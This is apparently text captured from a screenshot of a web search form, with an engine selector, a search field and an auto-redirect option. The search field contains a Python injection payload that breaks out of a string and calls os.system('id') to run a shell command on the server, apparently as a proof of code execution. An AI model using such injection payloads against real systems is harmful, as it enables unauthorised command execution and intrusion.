 Select your engine:
Google
What do you want to search for:
')+ str(__import__('os').system('id'))#
Search
Auto redirect